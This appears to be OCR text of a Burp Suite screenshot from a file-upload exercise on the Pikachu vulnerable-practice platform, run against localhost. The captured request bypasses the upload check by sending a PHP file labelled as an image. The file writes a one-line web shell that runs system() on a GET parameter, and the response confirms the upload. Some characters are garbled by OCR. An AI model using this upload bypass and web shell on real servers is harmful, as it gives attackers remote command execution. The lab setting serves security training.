 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNE1myVtcQEoPBAAB
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1/pikachu/vul/unsafeupload/servercheck.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=ig05bkffh26sf61rp1ftm85sd6
21 Connection: close
22
23 ------WebKitFormBoundaryNE1myVtcQEoPBAAB
24 Content-Disposition: form-data; name="uploadfile"; filename="
yijuhua.php"
25 Content-Type: image/png
26
27 <?php
28 /**
29 * Created by runner.han
30 * There is nothing new under the sun
31 */
32
33 $myfile = fopen("yijuhua.php","w");
34 $txt = '<?php system($_GET[x]);?>';
35 fwrite($myfile,$txt);
36 fclose($myfile);
37
38
39
40 ?>
41 ------WebKitFormBoundaryNE1myVtcQEoPBAAB
42 Content-Disposition: form-data; name="submit"
43
44 å¼□å§□ä¸□ä¼
45 ------WebKitFormBoundaryNE1myVtcQEoPBAAB--
46
Search 0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 服务端check 点一下提示~
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/yijuhua.php
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes
Done 34,016 bytes | 10 millis